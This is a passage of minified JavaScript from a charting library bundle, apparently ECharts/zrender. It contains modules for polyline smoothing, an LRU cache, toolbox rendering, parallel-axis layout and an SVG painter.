t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return 